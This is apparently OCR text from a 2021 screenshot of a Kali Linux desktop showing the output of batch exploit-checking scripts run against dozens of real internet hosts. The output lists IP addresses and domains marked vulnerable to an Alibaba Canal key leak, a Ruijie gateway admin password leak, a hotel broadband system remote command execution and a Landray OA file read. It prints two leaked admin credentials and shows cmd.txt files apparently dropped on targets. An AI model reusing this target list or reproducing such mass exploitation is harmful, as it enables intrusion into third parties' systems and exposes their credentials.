 Kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Kali
CTF
Deenpin
Windows 11
共享虚拟机 (已弃用)
主页
Kali
Mozilla Firefox
2 Mousepad
2 qterminal
ok
12:50 上午
文件 动作 编辑 查看 帮助
http://49.234.245.26/api/v1/canal/config/1/0 存在漏洞
http://47.96.26.156:8089/api/v1/canal/config/1/0 存在漏洞
http://47.100.95.65:8089/api/v1/canal/config/1/0 存在漏洞
https://47.89.225.191/api/v1/canal/config/1/0 存在漏洞
http://111.19.137.116:8089/api/v1/canal/config/1/0 存在漏洞
http://120.27.216.197:8089/api/v1/canal/config/1/0 存在漏洞
http://47.103.3.19:8089/api/v1/canal/config/1/0 存在漏洞
http://8.129.114.218:8089/api/v1/canal/config/1/0 存在漏洞
http://8.136.134.228:8089/api/v1/canal/config/1/0 存在漏洞
开始 锐捷EG易网关 管理员账号密码泄露漏洞.py 漏洞检查
正在检查请稍等......
https://219.139.48.160:4430/login.php 存在漏洞
[o] 成功获取, 响应为:{"data":"WORD\r\r\n\r\r\n00. admin wxmcgzng2000",
https://112.27.136.236:4430/login.php 存在漏洞
[o] 成功获取, 响应为:{"data":"WORD\r\r\n\r\r\n00. admin admin","status
开始 安美数字 酒店宽带运营系统 server_ping.php 远程命令执行漏洞.py 漏
正在检查请稍等......
https://220.172.105.162:7443/cmd.txt 存在漏洞
https://60.16.5.176:7070/cmd.txt 存在漏洞
https://125.68.138.128:7070/cmd.txt 存在漏洞
https://219.142.241.150:7070/cmd.txt 存在漏洞
https://113.59.71.176:7070/cmd.txt 存在漏洞
http://122.225.251.21:7002/cmd.txt 存在漏洞
https://222.243.105.48:7080/cmd.txt 存在漏洞
开始 蓝凌OA custom.jsp 任意文件读取漏洞.py 漏洞检查
正在检查请稍等......
http://218.84.134.149/sys/ui/extend/varkind/custom.jsp 存在漏洞
http://218.84.134.136/sys/ui/extend/varkind/custom.jsp 存在漏洞
http://120.79.187.171:8080/sys/ui/extend/varkind/custom.jsp 存在漏洞
http://121.8.101.139:8081/sys/ui/extend/varkind/custom.jsp 存在漏洞
http://oa.saselomo.com:8080/sys/ui/extend/varkind/custom.jsp 存在漏洞
http://139.224.136.153:8080/sys/ui/extend/varkind/custom.jsp 存在漏洞
https://220.163.67.11/sys/ui/extend/varkind/custom.jsp 存在漏洞
https://htgl.ynyc.com/sys/ui/extend/varkind/custom.jsp 存在漏洞
https://121.196.32.124:8443/sys/ui/extend/varkind/custom.jsp 存在漏洞
http://183.62.170.253:9090/sys/ui/extend/varkind/custom.jsp 存在漏洞
http://oa.panpan-group.com/sys/ui/extend/varkind/custom.jsp 存在漏洞
http://59.56.253.110:8088/sys/ui/extend/varkind/custom.jsp 存在漏洞
http://123.58.243.143:8888/sys/ui/extend/varkind/custom.jsp 存在漏洞
http://oa.yxcc.com/sys/ui/extend/varkind/custom.jsp 存在漏洞
http://47.108.62.149:8080/sys/ui/extend/varkind/custom.jsp 存在漏洞
~/桌面/xxx1/xxx - 副本/ok/安美数字 酒店宽带运营系统 server_ping.php 远程命令执行漏洞.py_OK.txt - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 https://220.172.105.162:7443/cmd.txt 存在漏洞
2 https://60.16.5.176:7070/cmd.txt 存在漏洞
3 https://125.68.138.128:7070/cmd.txt 存在漏洞
4 https://219.142.241.150:7070/cmd.txt 存在漏洞
5 https://113.59.71.176:7070/cmd.txt 存在漏洞
6 http://122.225.251.21:7002/cmd.txt 存在漏洞
7 https://222.243.105.48:7080/cmd.txt 存在漏洞
8
~/桌面/xxx1/xxx - 副本/ok/Alibaba Canal config 云密钥信息泄露漏洞.py_OK.txt - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
蓝凌OA JNDI远程命令执行.py
Alibaba Canal co...露漏洞.py_OK.txt
蓝凌OA SSRF漏洞.py_OK.txt
锐捷云课堂主机 ...历漏洞.py_OK
1 http://39.105.160.148:8089/api/v1/canal/config/1/0 存在漏洞
2 http://47.115.115.111:8089/api/v1/canal/config/1/0 存在漏洞
3 http://101.132.72.128:8089/api/v1/canal/config/1/0 存在漏洞
4 http://47.95.32.216:8089/api/v1/canal/config/1/0 存在漏洞
5 http://101.37.120.105:8089/api/v1/canal/config/1/0 存在漏洞
6 http://122.112.207.87:8089/api/v1/canal/config/1/0 存在漏洞
7 http://47.112.158.148:8089/api/v1/canal/config/1/0 存在漏洞
8 http://47.56.105.142:8089/api/v1/canal/config/1/0 存在漏洞
9 http://8.136.145.66:8089/api/v1/canal/config/1/0 存在漏洞
10 http://8.140.137.17:8089/api/v1/canal/config/1/0 存在漏洞
11 http://101.132.118.171:8089/api/v1/canal/config/1/0 存在漏洞
12 http://8.129.61.159:8089/api/v1/canal/config/1/0 存在漏洞
13 http://149.129.250.9:8089/api/v1/canal/config/1/0 存在漏洞
14 http://8.136.194.184:8089/api/v1/canal/config/1/0 存在漏洞
15 http://47.112.156.68:8200/api/v1/canal/config/1/0 存在漏洞
16 http://47.100.190.150:7443/api/v1/canal/config/1/0 存在漏洞
17 http://49.234.245.26/api/v1/canal/config/1/0 存在漏洞
18 http://47.96.26.156:8089/api/v1/canal/config/1/0 存在漏洞
19 http://47.100.95.65:8089/api/v1/canal/config/1/0 存在漏洞
20 https://47.89.225.191/api/v1/canal/config/1/0 存在漏洞
21 http://111.19.137.116:8089/api/v1/canal/config/1/0 存在漏洞
22 http://120.27.216.197:8089/api/v1/canal/config/1/0 存在漏洞
23 http://47.103.3.19:8089/api/v1/canal/config/1/0 存在漏洞
24 http://8.129.114.218:8089/api/v1/canal/config/1/0 存在漏洞
25 http://8.136.134.228:8089/api/v1/canal/config/1/0 存在漏洞
26
中
0:50
2021/7/12